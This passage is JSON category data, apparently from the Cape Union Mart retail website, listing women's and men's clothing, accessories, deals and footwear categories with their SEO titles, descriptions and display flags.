pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running 